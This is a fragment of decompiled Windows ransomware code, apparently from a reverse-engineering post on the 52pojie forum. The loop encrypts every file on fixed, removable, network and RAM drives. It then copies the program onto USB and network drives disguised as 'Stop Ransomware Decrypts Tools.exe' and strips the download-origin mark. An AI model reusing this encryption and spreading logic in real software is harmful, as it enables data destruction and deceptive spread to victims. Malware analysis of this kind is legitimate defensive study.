 for ( i = 0; i < 26; ++i )
{
wsprintfW(RootPathName, L"%c:", (unsigned __int16)(char)(i + 'A'));
typeofDive = GetDriveTypeW(RootPathName);
typeofDive_1 = typeofDive;
if ( typeofDive == DRIVE_FIXED
|| typeofDive == DRIVE_REMOVABLE
|| typeofDive == DRIVE_REMOTE
|| typeofDive == DRIVE_RAMDISK )
{
typeofDive = EncryptEveryFile(L"*.*", RootPathName, a2, a1, a3);
if ( typeofDive_1 == DRIVE_REMOVABLE || typeofDive_1 == DRIVE_REMOTE )
{
GetModuleFileNameW(0, Filename, 0x208u);
wsprintfW(FileName, L"\\\\?\\%s\\Stop Ransomware Decrypts Tools.exe:Zone.Identifier", RootPathName);
wsprintfW(NewFileName, L"\\\\?\\%s\\Stop Ransomware Decrypts Tools.exe", RootPathName);
CopyFileW(Filename, NewFileName, 1); // 如果是U盘等外部设备，将本软件伪装成解密软件到介质中
typeofDive = DeleteFileW(FileName);
}
}
吾爱破解论坛
www.52pojie.cn